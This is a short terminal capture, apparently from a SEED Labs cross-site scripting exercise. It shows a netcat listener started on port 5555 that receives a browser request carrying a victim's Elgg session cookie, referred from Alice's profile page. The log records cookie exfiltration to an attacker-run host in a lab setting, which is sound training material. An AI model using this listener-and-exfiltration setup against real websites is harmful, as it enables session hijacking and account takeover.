 [11/22/22]seed@VM:~$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 45992
GET /?c=__gsas%3DID%3D39aa946b3d86eee1%3AT%3D1667897890%3AS%3DALNI_MaRxvJm2WnZyT
DlkMfJdS8TWrNJ6g%3B%20Elgg%3Dq6te7fcv19o04c1e9u724bpc59 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice